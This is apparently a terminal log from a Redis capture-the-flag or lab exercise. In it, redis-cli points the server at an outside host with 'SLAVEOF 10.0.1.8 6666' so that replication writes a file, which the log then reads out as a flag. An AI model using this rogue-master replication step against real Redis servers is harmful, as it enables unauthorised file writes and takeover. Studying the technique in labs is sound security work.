 inhann@ubuntu:~$ redis-cli
127.0.0.1:6379> CONFIG GET dir
1) "dir"
2) "/var/lib/redis"
127.0.0.1:6379> CONFIG GET dbfilename
1) "dbfilename"
2) "flag.txt"
127.0.0.1:6379> SLAVEOF 10.0.1.8 6666
OK
127.0.0.1:6379>
inhann@ubuntu:~$ sudo -u redis ls -la /var/lib/redis/ | grep flag.txt
-rw-r-----  1 redis redis   21 Sep 14 03:34 flag.txt
inhann@ubuntu:~$ sudo -u redis cat /var/lib/redis/flag.txt
flag{redis_falgfalg}
inhann@ubuntu:~$